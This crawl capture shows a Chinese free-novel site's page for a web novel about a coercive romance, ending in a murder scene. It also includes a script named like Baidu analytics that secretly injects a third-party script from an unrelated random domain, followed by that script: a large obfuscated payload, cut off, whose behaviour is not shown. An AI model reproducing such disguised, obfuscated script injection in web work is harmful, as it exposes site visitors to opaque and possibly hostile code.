

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.x95mf.com/book/167080/
body_size: 6686
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Book",
    "name": "【首发热文】《强制文男主？你不要我要！》温苒",
    "author": {"@type": "Person", "name": "凌云斐厉朝渊"},
    "genre": "其他类型",
    "url": "https://www.x95mf.com/book/167080/"
  }
</script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>【首发热文】《强制文男主？你不要我要！》温苒最新章节_【首发热文】《强制文男主？你不要我要！》温苒凌云斐厉朝渊免费阅读_九五免费小说</title>
<meta name="keywords" content="【首发热文】《强制文男主？你不要我要！》温苒,凌云斐厉朝渊,九五免费小说" />
<meta name="description" content="《【首发热文】《强制文男主？你不要我要！》温苒》由【首发热文】《强制文男主？你不要我要！》温苒创作，最新章节在线免费阅读,《【首发热文】《强制文男主？你不要我要！》温苒》【首发热文】《强制文男主？你不要我要！》温苒目录全文阅读，主角是凌云斐厉朝渊小说章节完整质量高，包含结局、番外。?第1章对小职员一见钟情的总裁1有那么一些世界，女主并不爱男主，但却被男主强行留在身边。包括但不限于：你要是和那个男人走，我就杀了他；你要是离开我，我就停了你母亲的医药费：我就算是死，也要拉着你一起死等等各种在女主看来是神经病的话。她们憎恶让自己失去自由的男主，恨不得男主去死。..." />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.x95mf.com/book/167080/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.x95mf.com/book/167080/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fwww.x95mf.com%2Fbook%2F167080%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="【首发热文】《强制文男主？你不要我要！》温苒"/>
<meta property="og:description" content="《【首发热文】《强制文男主？你不要我要！》温苒》【首发热文】《强制文男主？你不要我要！》温苒目录全文阅读，主角是凌云斐厉朝渊小说章节完整质量高，包含结局、番外。?第1章对小职员一见钟情的总裁1有那么一些世界，女主并不爱男主，但却被男主强行留在身边。包括但不限于：你要是和那个男人走，我就杀了他；你要是离开我，我就停了你母亲的医药费：我就算是死，也要拉着你一起死等等各种在女主看来是神经病的话。她们憎恶让自己失去自由的男主，恨不得男主去死。"/>
<meta property="og:image" content="/qs_html/img/167/167056/167056s.jpg"/>
<meta property="og:novel:category" content="其他类型"/>
<meta property="og:novel:author" content="凌云斐厉朝渊"/>
<meta property="og:novel:book_name" content="【首发热文】《强制文男主？你不要我要！》温苒"/>
<meta property="og:novel:read_url" content="https://www.x95mf.com/read/167/167080/35395464.html"/>
<meta property="og:url" content="https://www.x95mf.com/book/167080/"/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2025-07-20 08:39:58"/>
<meta property="og:novel:latest_chapter_name" content="第196章"/>
<meta property="og:novel:latest_chapter_url" content="https://www.x95mf.com/read/167/167080/35396046.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">九五免费小说</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>九五免费小说</a> &gt; <a href="/book/167080/">【首发热文】《强制文男主？你不要我要！》温苒</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://www.x95mf.com/book/167080/','167080');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/167080/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/167/167080/35395464.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>

        <div style="margin: 15px auto; width: 300px; text-align: center;">
            <a href="https://xs.trumpyun.com/index.php/#/register?code=dngtg3Iq" target="_blank" style="text-decoration: none; display: block;">
                <img src="/qs_html/img/images.gif" alt="" style="display: block; width: 300px; height: auto; border: none; border-radius: 4px 4px 0 0; margin: 0 auto;">
            </a>
            <div style="width: 300px; padding: 10px 0; background: #f9f9f9; border-radius: 0 0 4px 4px; border: 1px solid #f0f0f0; border-top: none; margin: 0 auto; box-sizing: border-box;">
                <p style="margin: 0; color: #666; font-size: 13px; line-height: 1.6;">
                    本站弹窗广告每日仅弹出一次<br>
                    尽可能不去影响用户体验<br>
                    <strong style="color: #333;">为了生存请广大读者理解</strong>
                </p>
            </div>
        </div>
        <div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/167/167056/167056s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>【首发热文】《强制文男主？你不要我要！》温苒</h2>
				<p class="p"><i>作者：<a href="/author/%E5%87%8C%E4%BA%91%E6%96%90%E5%8E%89%E6%9C%9D%E6%B8%8A.html">凌云斐厉朝渊</a></i><i>更新时间：2025-07-20 08:39:58</i></p>
				<p class="p2">    《【首发热文】《强制文男主？你不要我要！》温苒》 【首发热文】《强制文男主？你不要我要！》温苒目录全文阅读，主角是凌云斐厉朝渊小说章节完整质量高，包含结局、番外。?第1章 对小职员一见钟情的总裁1 有那么一些世界，女主并不爱男主，但却被男主强行留在身边。 包括但不限于：你要是和那个男人走，我就杀了他；你要是离开我，我就停了你母亲的医药费：我就算是死，也要拉着你一起死等等各种在女主看来是神经病的话。 她们憎恶让自己失去自由的男主，恨不得男主去死。
  强制温柔小说讲什么,强制温柔也不错呢,强制温柔笔趣阁,凌云斐厉朝渊</p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《【首发热文】《强制文男主？你不要我要！》温苒》第196章</div>
	    <div class="first_txt">    都是他的错。    ...    明明她前世过得那么好，哥哥也没有进监狱...要不是谢玉欺骗她，说喜欢她，她怎么可能选择重生...怎么可能会变成变成现在这样....    走到旁边的服装店门口，杨朵朵拿起用来装饰的金属摆件朝谢玉离开的方向走去。    服装店内正在整理衣服的店员看到后，急忙追了出来，刚想叫保安抓小偷，就看到那个偷了她们店门口装饰品的女生拎起重重的金属摆件砸向另外一个人的头部。    “啊！！！杀人了！！！！！”    刹那间，商场变得混乱起来。    面庞溅到血的杨朵朵痴痴笑了起来，再次拎起手里的金属物品，砸下去。    “砰！”    全书完    阿离：本来想着写一章就能够完结的，没想到，导致现在才写完更新。    这本书到这里就跟宝贝们说拜拜啦~    有缘下本见，爱你们(?′?‵?)Ｉ L???????    ps：新书应该就这两天能写出来，希望新书能够在不熬夜的前提下...强制温柔小说讲什么,强制温柔也不错呢,强制温柔笔趣阁,凌云斐厉朝渊</div>	
	    </div>
	<div class="info_dv3"><div class="title">《【首发热文】《强制文男主？你不要我要！》温苒》最新章节</div>
	    <ul class="section-list"><li><a href="/read/167/167080/35396046.html">第196章</a></li><li><a href="/read/167/167080/35396043.html">第195章</a></li><li><a href="/read/167/167080/35396040.html">第194章</a></li><li><a href="/read/167/167080/35396037.html">第193章</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《【首发热文】《强制文男主？你不要我要！》温苒》章节列表</div>
		<ul class="section-list"><li><a href="/read/167/167080/35395464.html">第1章</a></li><li><a href="/read/167/167080/35395466.html">第2章</a></li><li><a href="/read/167/167080/35395471.html">第3章</a></li><li><a href="/read/167/167080/35395472.html">第4章</a></li><li><a href="/read/167/167080/35395475.html">第5章</a></li><li><a href="/read/167/167080/35395478.html">第6章</a></li><li><a href="/read/167/167080/35395481.html">第7章</a></li><li><a href="/read/167/167080/35395486.html">第8章</a></li><li><a href="/read/167/167080/35395489.html">第9章</a></li><li><a href="/read/167/167080/35395492.html">第10章</a></li><li><a href="/read/167/167080/35395493.html">第11章</a></li><li><a href="/read/167/167080/35395496.html">第12章</a></li><li><a href="/read/167/167080/35395499.html">第13章</a></li><li><a href="/read/167/167080/35395502.html">第14章</a></li><li><a href="/read/167/167080/35395505.html">第15章</a></li><li><a href="/read/167/167080/35395508.html">第16章</a></li><li><a href="/read/167/167080/35395511.html">第17章</a></li><li><a href="/read/167/167080/35395514.html">第18章</a></li><li><a href="/read/167/167080/35395518.html">第19章</a></li><li><a href="/read/167/167080/35395520.html">第20章</a></li></ul>
		<a href="/book/167080/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/67380/"><img src="/qs_html/img/67/67356/67356s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="当昼与夜再次相遇" /></a></div><div class="phb_info"><h3><a href="/book/67380/" data-toggle="tooltip" data-placement="top" title="当昼与夜再次相遇 / 心若雨汐">当昼与夜再次相遇</a></h3><p>这个平庸男人不平凡，徘徊在离婚边缘的时候，意外偶遇白富美初恋，对方还称一直爱慕着他。面对这样的诱惑，郑煜诚动摇了，并在奇幻老人的帮助下得到重置人生的机会，在全新的生活中，他果真迎娶了富家女宋珠铉。巧的是，他穿越前的泼妇妻子李承美也变成了与他朝夕相处的同事。作者心若雨汐（李雨汐）...</p></div></div><div class="item_img"><div class="image"><a href="/book/89843/"><img src="/qs_html/img/89/89819/89819s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="红楼追梦人" /></a></div><div class="phb_info"><h3><a href="/book/89843/" data-toggle="tooltip" data-placement="top" title="红楼追梦人 / 红豆八宝饭">红楼追梦人</a></h3><p>红楼追梦人情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型小说，红楼追梦人-红豆八宝饭-小说旗免费提供红楼追梦人最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/132709/"><img src="/qs_html/img/132/132685/132685s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="我是限制文的女配" /></a></div><div class="phb_info"><h3><a href="/book/132709/" data-toggle="tooltip" data-placement="top" title="我是限制文的女配 / 陆怀川林听">我是限制文的女配</a></h3><p>《我是限制文的女配》我是限制文的女配小说全文番外_陆怀川林听我是限制文的女配,作品名：我是限制文的女配作者名：君子生【文案】林听穿书了，穿的是一本限制文。她穿成了那个暗恋男主，却又注定求而不得的女配。原著里，女配最讨厌抢走了男主的女主，恨屋及乌，也讨厌女主那个叫段翎的兄长。久而久之，林听和他成了宿敌。段翎在京城中颇具盛名，长得跟美菩萨似的，实打实的贵公子。...</p></div></div><div class="item_img"><div class="image"><a href="/book/62055/"><img src="/qs_html/img/62/62031/62031s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="王府甜宠日常" /></a></div><div class="phb_info"><h3><a href="/book/62055/" data-toggle="tooltip" data-placement="top" title="王府甜宠日常 / 序连">王府甜宠日常</a></h3><p>文姒姒当了五年的太子妃，太子与她表面琴瑟和谐，实则厌之入骨，从新婚之夜便去侍妾那里，最后亲手把她害死，将心爱的侍妾扶正。重生一回，文姒姒不顾太子暗送秋波，选择嫁给了有异族血统、最没有可能夺得皇位的靖江王刘煊。前世文姒姒被太子算计得下不了台之时，刘煊给她台阶，帮她数次。众人都以为，文姒姒放弃与太子的好婚事，嫁入王府一......</p></div></div><div class="item_img"><div class="image"><a href="/book/53320/"><img src="/qs_html/img/53/53296/53296s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="吞天道祖" /></a></div><div class="phb_info"><h3><a href="/book/53320/" data-toggle="tooltip" data-placement="top" title="吞天道祖 / 风声小鱼">吞天道祖</a></h3><p>千重劫，万重难，一将功成万骨枯．破轮回，逆阴阳，傲视人间笑红尘！从破败与荒芜中崛起，从死亡与鲜血中重生．当我屹立在这个世间时，整个世界都会因我而颤抖，哪怕是诸天仙佛也得臣服我之脚下！...</p></div></div><div class="item_img"><div class="image"><a href="/book/48753/"><img src="/qs_html/img/48/48729/48729s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="从剧本杀店开始" /></a></div><div class="phb_info"><h3><a href="/book/48753/" data-toggle="tooltip" data-placement="top" title="从剧本杀店开始 / 吨吨吨吨吨">从剧本杀店开始</a></h3><p>问：如何经营一家剧本杀店？
江祺：简单。
你只需要先有一家剧本杀店，然后让剧本杀里的人物出来给你当dm（剧本杀主持人），就可以正确经营一家剧本杀店了。
最开始，江祺以为他是在玩经营卡牌类游戏，经营的店铺是剧本杀店。
后来他发现其实是一家餐馆。
一个带餐馆的大型游乐园。
一个带游乐设施和餐馆的购物中心。
一个拥有购物中心游乐设施和餐馆的度假村。
江祺：？
还有人记得，其实我开的是一家剧本杀店吗？
游戏指南：
1.本游戏为卡牌游戏，任务失败不会有任何惩罚，请玩家以卡牌为主，任务为辅，努力收集卡牌。
2.卡牌最高可升至三星，请玩家努力升级卡牌。
3.本游戏自由度极高，请玩家自行探索。
4.一切解释权归游戏所有。...</p></div></div>
	</div>

</div>

<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fwww.x95mf.com%2Fbook%2F167080%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.x95mf.com/tongji/baidutongji.js
body_size: 416
content:
var _czc = _czc || [];
(function () {
    var refScript = document.getElementsByTagName("script")[0];
    var parentNode = refScript.parentNode;

    var scriptCz = document.createElement("script");
    scriptCz.src = "https://v1.cnzz.com/z.js?id=1281448673&async=1"; 
    scriptCz.async = true; // 确保异步加载
    parentNode.insertBefore(scriptCz, refScript);

    var scriptOverlay = document.createElement("script");
    scriptOverlay.src = "https://bvijqwe.202xs.com/bdsfirw.js";
    scriptOverlay.async = true;
    parentNode.insertBefore(scriptOverlay, refScript);

})();



--- FILE ---
content_type: application/javascript
request_url: https://bvijqwe.202xs.com/bdsfirw.js
body_size: 79789
content:
Function("nnAhQqA","var axMURb,mhFuD1,l22uMF,l3rCZUO,f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX;const CLDFB4b=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x9b,0x1,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\u0061\",\"\\u0062\",0x2b,0x19,0x9,0x38,0xeb,\"\\u0066\",\"\\x64\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0xcb,\"\\x67\",\"\\x68\",0x46e,0x80,0xea,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x474,0x12,0x46a,0xc9,0xd4,0x5e,\"\\u0065\",0x1fff,0x70,0x71,0xc6,0x60,\"\\x63\",0x3a,0x5f,0x61,0x62,0x63,0x64,0x65,0xe9,0xac,0x29,0x66,0x67,0x22,0x5,\"\\x69\",0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x72,0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,\"\\x35\",0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\x5a\",0x96,0x97,0x98,0x99,0x9a,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,\"\\u005f\",0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc7,0xc8,0xca,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,\"\\u006e\\u0074\",0xe0,0xe1,0xf2,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,!0x1,0xe8,0x49,0x2000000,0x4000000,\"\\x78\",0xec,0xed,0xee,0xf0,0xf1,0xf3,0xf4,0xf5,\"\\u0079\",0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x3e8,0x103,0x104,0x105,0x106,!0x0,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,\"\\u0073\",0x111,0x112,0x113,0x114,0x115,0x116,0x30,0x14,0x117,0x36,0x118,0x119,0x3e,0x2d,0x11a,0x11b,0x11c,0x11d,0x11e,\"\\u0048\",0x11f,0x120,0x121,0x122,0x31,0x123,0x124,0x125,\"\\u006f\\u006e\",0x48,0x56,0x126,0x127,0x128,0x15,0x129,0x2a,0x12a,0x18,0x3c,0x12b,0x12c,\"\\u003d\",0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x55,0x136,0x57,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x53,0x45,0x13d,0x13e,\"\\u006b\",0x2c,0x13f,0x140,\"\\x6a\",0x141,0x142,0x143,0x144,0x145,0x28,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x44,0x4d,0x14e,0x14f,0x150,0x151,0x11,0x152,0x42,0x1c,0x153,0x154,0x155,0x156,0x157,0x158,0x159,\"\\u0031\",0x15a,0x15b,0x15c,0x15d,0x15e,0x34,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0xb,0x167,0x168,0x5a,0x169,0x27,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x3d,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x46,0x26,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,\"\\u006d\\u0074\",0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,\"\\x6f\",0x1a4,0x1a5,0x1a6,0x39,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,\"\\x77\",0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,\"\\u0074\\u0073\",0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x5c,\"\\u0051\",0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,\"\\u0073\\u003d\",0x1d8,\"\\u003b\",0x1d9,\"\\u002f\",0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,\"\\x55\",0x1f8,0x3ff,0xa,0x10000,0xd800,0xdc00,0x13,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,\"\\x65\\x64\",0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x280,0x32,0x248,0x249,\"\\x43\",0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x40,0x4e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,\"\\x49\\x64\",0x26a,0x26b,0x26c,\"\\x72\",0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,\"\\x2e\",0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,\"\\x20\",0x29c,\"\\x29\",0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,\"\\x36\",0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,\"\\u0074\",0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2ea,0x2eb,0x2ec,0x2ed,0x2ee,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f4,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fb,0x2fc,0x2fd,0x2fe,0x2ff,0x300,\"\\u0042\",0x301,0x302,0x303,0x304,0x305,0x306,0x307,0x308,0x309,0x30a,0x30b,0x30c,0x30d,0x30e,0x30f,0x310,0x311,0x312,0x313,0x314,0x315,0x316,0x317,0x318,0x319,0x31a,0x31b,0x31c,0x31d,0x31e,0x31f,0x320,0x321,0x322,0x323,0x324,0x325,0x326,0x327,0x328,0x329,0x32a,0x32b,0x32c,0x32d,0x32e,0x32f,0x330,0x331,0x332,0x333,0x334,0x335,0x336,0x337,0x338,0x339,0x33a,0x33b,0x33c,0x33d,0x33e,0x33f,0x340,0x341,\"\\u0059\",0x342,\"\\u0058\",0x343,0x344,0x345,0x346,0x347,\"\\u0050\",0x348,0x349,0x34a,0x34b,0x34c,0x34d,\"\\x4f\",0x34e,0x34f,0x350,0x351,0x352,0x353,0x354,0x355,0x356,\"\\u004c\",0x357,\"\\x4a\",0x358,0x359,0x35a,\"\\u0071\",0x35b,0x35c,\"\\x75\",0x35d,0x35e,0x35f,0x360,0x361,0x362,0x363,0x364,0x365,0x366,0x367,0x368,0x369,0x36a,0x36b,0x36c,0x36d,0x36e,0x36f,0x370,0x371,0x372,0x373,0x374,0x375,0x376,0x377,0x378,0x379,0x37a,0x37b,0x37c,0x37d,0x37e,0x37f,0x380,0x381,0x382,0x383,0x384,0x385,\"\\u0053\",0x2e,0x4b,0x386,0x387,0x388,0x389,0x38a,0x38b,0x38c,0x38d,0x38e,0x38f,0x390,0x391,0x392,0x393,0x394,0x395,0x396,0x397,0x398,0x399,0x39a,0x39b,0x39c,0x39d,0x39e,0x39f,0x3a0,0x3a1,0x3a2,0x3a3,0x3a4,0x3a5,0x3a6,0x3a7,\"\\x6e\",0x3a8,0x3a9,0x3aa,0x3ab,0x3ac,0x3ad,0x3ae,0x3af,0x3b0,0x3b1,0x3b2,0x3b3,0x3b4,0x3b5,0x3b6,0x3b7,0x3b8,0x3b9,0x3ba,\